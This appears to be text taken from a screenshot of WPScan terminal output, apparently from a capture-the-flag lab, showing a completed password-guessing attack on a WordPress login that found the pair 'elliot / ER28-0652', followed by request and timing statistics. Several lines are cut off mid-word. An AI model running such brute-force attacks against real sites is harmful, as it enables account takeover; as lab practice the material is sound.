 [i] No Config Backups Found.
[+] Performing password attack on Wp Login agai
[SUCCESS] - elliot / ER28-0652
Trying elliot / ER28 Time: 01:21:26 <=
[!] Valid Combinations Found:
| Username: elliot, Password:
[!] No WPVulnDB API Token given, as a result vu
[!] You can get a free API token with 50 daily
[+] Finished: Mon Dec  7 21:55:03 2020
[+] Requests Done: 5736
[+] Cached Requests: 4
[+] Data Sent: 1.892 MB
[+] Data Received: 22.35 MB
[+] Memory used: 245.758 MB
[+] Elapsed time: 01:30:49